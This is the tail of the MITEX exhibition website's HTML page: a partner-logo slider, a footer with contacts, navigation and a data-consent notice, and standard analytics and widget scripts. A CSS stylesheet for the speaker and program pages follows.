									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/2fa/17uuiijv356oa392q37lt3nqst4ct9tn.gif" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/1c7/pieuhmcz9jspjnoc5mvfelcvlyvi30z7.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/3fa/utqhnw4iu69nykx1lbtwhh9jfab14gjl.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/6dc/s5xz1gc1dz6tfb3lrzhsr81cbuxz2xgc.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/36b/lb4prajf54lrur118zsaw468k432281b.png" alt="">
									</figure>
								</a>
														</div>
						<div class="slider__nav">
							<nav id="slider-logos-nav"></nav>
						</div>
					</div>
				</div>
					</div>
</div>
		</div>        


			</div>
</section>
</div><!-- /#d-content -->

<footer id="d-footer" class="bgd_grblue_inv wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid d-lnk-tdn d-lnk-txt">

        <div class="d-footer__logo d-bsbb">
            <a href="/">
                <img src="/img/logo.svg" alt="" />
            </a>
        </div>

        <div class="d-row">
            <div class="d-col d-footer__info">
                <div>
    <div>119002, Москва, ул. Арбат 35</div>
    <div>Телефон: +7 (495) 925-65-61/62</div>

</div>
                <nav class="nav_footer_short"><ul>
	<li><a href="/contacts.php">Контакты</a></li>
	<li><a href="/press/materialy-vystavki/">Архив</a></li>
	<li><a href="/map/"></a></li>
</ul></nav>
                <nav class="nav_socials">
                    <ul>
	 <!--<li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://vk.com/mitex" target="_blank"><i class="fa fa-vk"></i></a></li> li><a href="tg://resolve?domain=MitexpoBot&start=campaign_43__node_25318" target="_blank"><i class="im2-telegram"></i></a></li--> <!--li><a href="viber://pa?chatURI=mitexpobot&context=campaign:43,node:25318" target="_blank"><i class="im2-viber"></i></a></li-->
	<li><a href="https://t.me/mitexpo" target="_blank"><i class="im2-telegram"></i></a><br>
	</li>
	 <!--li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="im2-fb"></i></a></li --> <!-- li><a href="https://www.instagram.com/mitex.msk/" target="_blank"><i class="im2-instagram"></i></a></li -->
	<li><a href="https://vk.com/mitex2023" target="_blank"><i class="im2-vk"></i></a><br>
	</li>
	<li><a href="https://youtube.com/@mitex-moscowinternationalt2298?si=l7K10DANQuAjNAyw" target="_blank"><i class="im2-youtube"></i></a>
	</li>
	<li><a href="https://rutube.ru/channel/36307772/" target="_blank"><i class="im2-rutube"></i></a>
</ul>                </nav>
                <img src="/img/footer_logos.png" alt="" />
            </div><!-- /d-col -->
            <div class="d-col d-footer__nav">
                <div class="d-row">
                            <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                        </div>
            </div><!-- /d-col -->
        </div><!-- /d-row -->
        <div class="d-footer__copyright">
            <figure>
                <img src="/img/logo2.svg" alt="" />
            </figure>
            <a href="/upload/files/documents/2026/Политика обработки персональных данных.pdf" download="">Политика обработки и обеспечения безопасности персональных данных ООО «Евроэкспо-КОММ»</a><br>
            &copy; 1995-2026, Выставочная компания Евроэкспо, организатор MITEX<br>

        </div>

    </div><!-- /d-grid -->
</footer>

</div><!-- /#d-wrap -->
<noindex>





        

    <!-- Rating@Mail.ru counter -->
    <noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2781425;js=na" style="border:0;" height="1" width="1" alt="–ейтинг@Mail.ru" />
        </div></noscript>
    <!-- //Rating@Mail.ru counter -->


</noindex>
<div id='fz_152' style="display: none;">Заполняя данную форму, посетитель подтверждает, что персональные данные, которые он указал, предоставлены им в соответствии с пп.1 и 10 п.1.ст.6, ст. 8, пп.4 п.2 ст.2 ФЗ «О персональных данных» от 27.07.2006 №152-ФЗ, а также подтверждает свое согласие на обработку этих данных (в т.ч. посредством поручения такой обработки специализированной организации). При этом ООО «Евроэкспо» обязуется обрабатывать персональные данные в соответствии с вышеуказанным ФЗ. Также заполняя данную форму, посетитель подтверждает свое согласие на получение информационно-рекламных материалов, рассылаемых ООО «Евроэкспо» по почте, в т.ч. по электронной почте</div><a href="#" class="scrollup">Наверх</a>

<!--<tb-notification-widget  widget-id="1ab39adb-7d34-2c4a-9cc5-016b2bd25812">
</tb-notification-widget>-->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1745316812225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"0","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769180534,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"9785bc9dbe86c953ba836041b00fe487"});</script><script  src="/bitrix/cache/js/s1/inner/kernel_main/kernel_main_v1.js?1768237081178280"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_uf.js"]);</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "www.mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "www.mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="//code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script src="//code.jquery.com/jquery-migrate-3.0.0.min.js" integrity="sha256-JklDYODbg0X+8sPiKkcFURb5z7RvlNMIaE3RA2z97vw=" crossorigin="anonymous"></script>
<script src="/js/plugins.js"></script>
<script src="/js/js.js"></script>
<script src="/js/jquery.fancybox.min.js"></script>
<script src="/js/program.js"></script>
<script src="/js/fbvideo.js"></script>
<script src="https://cdn.expodat.com/vcdn/utm_exdt.js"></script>
<script type="text/javascript" src="//popup-static.unisender.com/service/loader.js?c=4762"
                id="unisender-popup-forms"></script>
<script type="text/javascript">
			(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
			(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

			ym(217059, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true,
				trackHash:true
			});
		</script>
<script src="/js/libs/html5.js"></script>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3660085", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1744385-3Ia71"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><script src="https://scriptapi.dev/api/mitexpo.js"></script>


<script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="https://yastatic.net/share2/share.js"></script>
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=hkZlArRAxlMpoDBgLp4/hPUkDnQSIU1qgWPswzvTzAvtO1Upo3nd9pzLeP3JWTAtOlbiL9*ReqRwjgpMEv2mVQ7ZVc8Z*Ler7Sk4yHKjAHutsgUbsUcwH7z5VMZkI4RKSfKQ2cbUXDbWq7*rSsUJkTiR3D0kL8rxRHjBYxLx/as-';</script>

<script type="text/javascript">
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "2781425", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
            if (d.getElementById(id)) return;
            var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
            ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
            var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
            if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
        })(document, window, "topmailru-code");
    </script><script src="//unpkg.com/@textback/notification-widget@latest/build/index.js"></script>
<script src="//cdn.callibri.ru/callibri.js" type="text/javascript" charset="utf-8"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.mitexpo.ru/css/program.css
body_size: 6904
content:
.pager-header-with-back-link {display:flex; align-items:flex-start}
.pager-header-with-back-link a {display:flex; margin:5px 20px 0 0; min-width:40px; max-width:40px; height:40px; background:#ECECEC; border-radius:50%; align-items:center; justify-content:center}
.pager-header-with-back-link a svg {width:20px; height:20px; fill:#494949}

@media (max-width:1320px) {
    .pager-header-with-back-link a {margin:2px 20px 0 0}
}

@media (max-width:767px) {
    .pager-header-with-back-link a {margin:6px 10px 0 0; min-width:24px; max-width:24px; height:24px}
    .pager-header-with-back-link a svg {width:16px; height:16px}
}

.speaker-detail-post {margin:10px 0 0 0; font-weight:normal; font-size:16px; line-height:24px; color:#4E4E4E}

@media (max-width:767px) {
    .speaker-detail-post {font-size:12px; line-height:18px}
}

.speaker-detail {margin:50px 0 120px 0; display:flex; justify-content:space-between}
.speaker-detail-photo {order:1; min-width:373px; max-width:373px}
.speaker-detail-photo img {display:block; width:100%; border-radius:4px}
.speaker-detail-container {width:100%; margin:0 40px 0 0}

@media (max-width:1023px) {
    .speaker-detail {display:block}
    .speaker-detail-photo {min-width:0; max-width:347px}
    .speaker-detail-container {width:auto; margin:80px 0 0 0}
}

@media (max-width:767px) {
    .speaker-detail {margin:30px 0 100px 0}
    .speaker-detail-container {margin:30px 0 0 0}
}

.speaker-detail-text-container {max-height:216px; position:relative; overflow:hidden; font-weight:normal; font-size:16px; line-height:24px}
.speaker-detail-text.open .speaker-detail-text-container {max-height:none}
.speaker-detail-text.with-more .speaker-detail-text-container::after {content:""; position:absolute; left:0; bottom:0; right:0; height:24px; background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 100%)}
.speaker-detail-text.with-more.open .speaker-detail-text-container::after {display:none}
.speaker-detail-text-inner *:first-child {margin-top:0}
.speaker-detail-text-inner *:last-child {margin-bottom:0}
.speaker-detail-text-more {display:none; margin:10px 0 0 0; font-weight:normal; font-size:16px; line-height:24px}
.speaker-detail-text.with-more .speaker-detail-text-more {display:flex}
.speaker-detail-text-more a {display:flex; align-items:center; color:#FE5602; text-decoration:none}
.speaker-detail-text-more-text {margin:0 10px 0 0}
.speaker-detail-text-more-text span {border-bottom:1px dashed #FE5602; transition:border-bottom 0.2s}
.speaker-detail-text-more a:hover .speaker-detail-text-more-text span {border-bottom-color:transparent}
.speaker-detail-text-more-text span+span {display:none}
.speaker-detail-text.open .speaker-detail-text-more-text span {display:none}
.speaker-detail-text.open .speaker-detail-text-more-text span+span {display:inline}
.speaker-detail-text-more-arrow svg {display:block; width:12px; height:8px; fill:#FE5602; transition:transform 0.2s}
.speaker-detail-text.open .speaker-detail-text-more-arrow svg {transform:rotate(-180deg)}

@media (max-width:1023px) {
    .speaker-detail-text-container {max-height:264px}
}

@media (max-width:767px) {
    .speaker-detail-text-container {max-height:420px; font-size:13px; line-height:20px}
    .speaker-detail-text-more {font-size:12px; line-height:12px}
    .speaker-detail-text-more-text {margin:0 9px 0 0}
    .speaker-detail-text-more-arrow svg {width:7px; height:4px}
}

.speaker-detail-events-title {margin:80px 0 0 0; font:600 24px/36px Rubik, sans-serif; color:#494949}

@media (max-width:767px) {
    .speaker-detail-events-title {margin:60px 0 0 0; font-size:16px; line-height:24px}
}

.speaker-detail-events {margin:20px 0 0 0; border-bottom:1px solid #F4F4F4}
.speaker-detail-event {padding:20px 0; border-top:1px solid #F4F4F4}
.speaker-detail-event-type {display:flex}
.speaker-detail-event-type span {padding:4px 12px; background:#F0F0F0; border-radius:4px; font-weight:normal; font-size:12px; line-height:18px; letter-spacing:0.05em; text-transform:uppercase; color:#000000}
.speaker-detail-event-info {margin:10px 0 0 0; display:flex; align-items:center; font:16px/16px Rubik, sans-serif; color:#4E4E4E}
.speaker-detail-event-info-location {order:1; margin:0; display:flex; align-items:center}
.speaker-detail-event-info-hall {padding:7px 12px 5px 12px; border-radius:4px}
.speaker-detail-event-info-pavilion {margin:0 0 0 20px; padding:2px 0 0 0}
.speaker-detail-event-info-when {display:flex; align-items:center; padding:2px 0 0 0}
.speaker-detail-event-info-date {font-weight:bold; min-width:108px; max-width:108px}
.speaker-detail-event-info-time {min-width:119px; max-width:119px}
.speaker-detail-event-title {margin:10px 0 0 0; font-weight:normal; font-size:16px; line-height:24px}
.speaker-detail-event-title a {color:#FE5602; text-decoration:none; padding:5px 0}
.speaker-detail-event-title a:hover {text-decoration:underline}

@media (max-width:767px) {
    .speaker-detail-event-type span {padding:2px 10px; font-size:10px; line-height:15px}
    .speaker-detail-event-info {display:block; font-size:13px; line-height:13px}
    .speaker-detail-event-info-location {margin:0}
    .speaker-detail-event-info-hall {padding:5px 10px}
    .speaker-detail-event-info-pavilion {margin:0 0 0 10px; padding:0}
    .speaker-detail-event-info-when {padding:0 0 0 9px; margin:10px 0 0 0; border-left:1px solid #F0F0F0}
    .speaker-detail-event-info-date {min-width:0; max-width:none}
    .speaker-detail-event-info-time {margin:0 0 0 15px; min-width:0; max-width:none}
    .speaker-detail-event-title {font-size:12px; line-height:18px}
}

.speakers-page {margin:40px 0 120px 0}

@media (max-width:1023px) {
    .speakers-page {margin:50px 0 100px 0}
}

@media (max-width:767px) {
    .speakers-page {margin:30px 0 100px 0}
}

.speakers-filter form {margin:0; padding:0}
.speakers-filter-search {max-width:411px; position:relative}
.page-wrap .speakers-filter-search input {position:relative; border:1px solid rgba(149, 149, 149, 0.2); font:16px/24px "Open Sans", sans-serif; color:#4E4E4E; vertical-align:top; margin:0; padding:11px 46px 11px 11px; width:100%; height:48px; box-sizing:border-box; outline:none; border-radius:4px; background:#FFFFFF; -webkit-appearance:none}
.page-wrap .speakers-filter-search input::-webkit-input-placeholder {opacity:1; color:#4E4E4E}
.page-wrap .speakers-filter-search input::-moz-placeholder {opacity:1; color:#4E4E4E}
.page-wrap .speakers-filter-search input:-ms-input-placeholder {opacity:1; color:#4E4E4E}
.page-wrap .speakers-filter-search input:-webkit-autofill,
.page-wrap .speakers-filter-search input:-webkit-autofill:active,
.page-wrap .speakers-filter-search input:-webkit-autofill:focus,
.page-wrap .speakers-filter-search input:-webkit-autofill:hover {-webkit-text-fill-color:#4E4E4E; caret-color:#4E4E4E; -webkit-transition:background-color 999999s ease-in-out 0s; transition:background-color 999999s ease-in-out 0s}
.speakers-filter-search svg {position:absolute; right:12px; top:12px; width:24px; height:24px; fill:none; stroke:#B6B6B6}

@media (max-width:1023px) {
    .speakers-filter-search {max-width:none}
}

.speakers-filter-letters {margin:15px -2.5px 0 -2.5px; display:flex; flex-wrap:wrap; justify-content:center}
.speakers-filter-letters label {display:block; min-width:36px; flex-grow:1; margin:5px 2.5px 0 2.5px}
.speakers-filter-letters label input {display:none}
.speakers-filter-letters label span {display:block; cursor:pointer; width:100%; height:36px; background:#FAFAFA; border-radius:2px; color:#4E4E4E; font-weight:normal; font-size:16px; line-height:36px; text-align:center; text-transform:uppercase; transition:background 0.2s, color 0.2s}
.speakers-filter-letters label span:hover {background:#FF5500; color:#FFFFFF}
.speakers-filter-letters label input:checked+span {background:#FF5500; color:#FFFFFF}
.speakers-filter-letters label input:disabled+span {cursor:default; pointer-events:none; background:#FAFAFA; color:rgba(78, 78, 78, 0.25)}

@media (max-width:1320px) {
    .speakers-filter-letters label {max-width:36px}
}

@media (max-width:1023px) {
    .speakers-filter-letters {margin:12px -4px 0 -4px}
    .speakers-filter-letters label {margin:8px 4px 0 4px}
}

.speakers-container {position:relative}
.speakers-container.loading::after {content:""; position:absolute; left:0; top:0; right:0; bottom:0; background:rgba(255, 255, 255, 0.5) url(../img/loading.svg) no-repeat center}

.speakers {margin:40px -10px -30px -10px; display:flex; flex-wrap:wrap}
.speakers-item {min-width:25%; max-width:25%; padding:0 10px 30px 10px; box-sizing:border-box}
.speakers-item a {display:block; text-decoration:none}
.speakers-item-photo {position:relative; border-radius:4px; overflow:hidden}
.speakers-item-photo img {display:block; width:100%; transition:transform 0.2s}
.speakers-item a:hover .speakers-item-photo img {transform:scale(1.15)}
.speakers-item-name {margin:10px 0 0 0; font-weight:600; font-size:18px; line-height:31px; color:#FF5500}
.speakers-item-text {margin:5px 0 0 0; font-weight:normal; font-size:16px; line-height:24px; color:#4E4E4E}

@media (max-width:1023px) {
    .speakers {margin:50px 0 -20px -15px}
    .speakers-item {min-width:33.33%; max-width:33.33%; padding:0 0 20px 15px}
}

@media (max-width:767px) {
    .speakers {margin:30px 0 -20px -10px}
    .speakers-item {min-width:50%; max-width:50%; padding:0 0 20px 10px}
    .speakers-item-name {font-size:13px; line-height:22px}
    .speakers-item-text {font-size:12px; line-height:18px}
}

.pager {margin:40px 0 0 0; position:relative}
.pager-container {width:100%; display:flex; align-items:flex-end; justify-content:center}
.pager-container a {display:flex; min-width:40px; max-width:40px; height:40px; margin:0 5px; background:#FAFAFA; align-items:center; justify-content:center; font-weight:normal; font-size:16px; line-height:24px; letter-spacing:0.05em; color:#4E4E4E; text-decoration:none; border-radius:4px; transition:color 0.2s, background 0.2s}
.pager-container a:hover {color:#FFFFFF; background:#FF5500}
.pager-container a.active {color:#FFFFFF; background:#FF5500}
.pager-container span {display:flex; min-width:24px; max-width:24px; height:21px; margin:0 5px; align-items:center; justify-content:center; font-weight:normal; font-size:16px; line-height:21px; letter-spacing:0; color:#959595}
.pager-container a.pager-prev {margin:0 35px 0 0; position:relative; background:#FFFFFF; border:1px solid #EAEAEA}
.pager-container a.pager-next {margin:0 0 0 35px; position:relative; background:#FFFFFF; border:1px solid #EAEAEA}
.pager-container a.pager-prev svg,
.pager-container a.pager-next svg {display:block; width:16px; height:16px; fill:#4E4E4E; transition:fill 0.2s}
.pager-container a.pager-prev:hover,
.pager-container a.pager-next:hover {background:#FF5500}
.pager-container a.pager-prev:hover svg,
.pager-container a.pager-next:hover svg {fill:#FFFFFF}

@media (max-width:1023px) {
    .pager-container a.pager-prev {margin:0; position:absolute; left:0; top:0}
    .pager-container a.pager-next {margin:0; position:absolute; right:0; top:0}
}

@media (max-width:767px) {
    .pager-container a {display:none; margin:0 2.5px}
    .pager-container span {margin:0 2.5px}
    .pager-container a.pager-prev {display:flex}
    .pager-container a.pager-prev+a {display:flex}
    .pager-container a.pager-next {display:flex}
    .pager-container a.active {display:flex}
    .pager-container span+a {display:flex}
}

.pager-size {position:absolute; right:0; top:0; display:flex; align-items:center; white-space:nowrap}
.pager-size-title {font-weight:normal; font-size:16px; line-height:20px; color:#959595; margin:0 12px 0 0}
.pager-size-select {position:relative}
.pager-size-select-current {display:flex; align-items:center; padding:0 11px; height:40px; border:1px solid #EAEAEA; border-radius:4px; font-size:16px; line-height:16px; color:#4E4E4E; cursor:pointer}
.pager-size-select-current svg {margin:0 0 0 16px; min-width:12px; max-width:12px; height:8px; fill:#787B8E; transition:transform 0.2s}
.pager-size-select.open .pager-size-select-current svg {transform:rotate(-180deg)}
.pager-size-select-list {display:none; position:absolute; right:0; top:100%; margin-top:5px; box-sizing:border-box; min-width:100%; background:#FFFFFF; z-index:9; border:1px solid #EAEAEA; border-radius:4px; padding:6px 0}
.pager-size-select.open .pager-size-select-list {display:block}
.pager-size-select-item {margin:2px 0 0 0}
.pager-size-select-item:first-child {margin:0}
.pager-size-select-item label {display:block; cursor:pointer}
.pager-size-select-item input {display:none}
.pager-size-select-item span {display:flex; align-items:center; justify-content:center; height:24px; border-radius:0; transition:background 0.2s, color 0.2s; color:#4E4E4E; font-weight:normal; font-size:16px; line-height:16px}
.pager-size-select-item span:hover {background:#FAFAFA}
.pager-size-select-item input:checked+span {background:#FAFAFA; color:rgba(78, 78, 78, 0.5)}

@media (max-width:1023px) {
    .pager-size {position:relative; right:auto; top:auto; justify-content:flex-end; margin:20px 0 0 0}
}

.page-header-program-card {position:relative}
.page-header-program-card h1 {font-size:40px; line-height:48px; font-weight:600}
.page-header-program-card h1 .pager-header-with-back-link a {margin-top:4px}
.page-header-program-card-container {margin:30px 0 0 0; display:flex; justify-content:space-between; align-items:flex-start}
.page-header-program-card-when {display:flex; white-space:nowrap}
.page-header-program-card-when-inner {display:flex; height:42px; align-items:center; background:#FF5500; border-radius:4px; padding:0 20px; color:#FFFFFF; font:20px/30px Rubik, sans-serif}
.page-header-program-card-when-day {font-weight:600}
.page-header-program-card-when-date {display:flex; align-items:center; height:30px; border-left:1px solid rgba(255, 255, 255, 0.2); margin:0 0 0 15px; padding:0 0 0 15px}
.page-header-program-card-when-date svg {min-width:24px; max-width:24px; height:24px; margin:0 10px 0 0; fill:#FFFFFF}
.page-header-program-card-when-time {display:flex; align-items:center; height:30px; border-left:1px solid rgba(255, 255, 255, 0.2); margin:0 0 0 15px; padding:0 0 0 15px}
.page-header-program-card-when-time svg {min-width:24px; max-width:24px; height:24px; margin:0 10px 0 0; fill:#FFFFFF}
.page-header-program-card-where {margin:20px 0 0 0; display:flex; align-items:center; font:20px/30px Rubik, sans-serif}
.page-header-program-card-where-location {display:flex; align-items:center; color:#494949}
.page-header-program-card-where-location svg {min-width:24px; max-width:24px; height:24px; margin:0 10px 0 0; fill:#494949}
.page-header-program-card-where-map {display:flex; align-items:center; margin:0 0 0 20px; padding:0 0 0 20px; border-left:1px solid rgba(73, 73, 73, 0.1)}
.page-header-program-card-where-map a {display:flex; align-items:center; color:#FF5500; text-decoration:none}
.page-header-program-card-where-map a:hover {text-decoration:underline}
.page-header-program-card-where-map a svg {min-width:24px; max-width:24px; height:24px; margin:0 10px 0 0; fill:#FF5500}
.page-header-program-card-type {margin:0 0 0 10px; width:100%; display:flex}
.page-header-program-card-type span {height:42px; padding:0 10px; display:flex; align-items:center; background:#F0F0F0; border-radius:4px; color:#494949; font:20px/30px Rubik, sans-serif}
.page-header-program-card-social {min-width:42px; max-width:42px; margin:0 0 0 20px; position:relative}
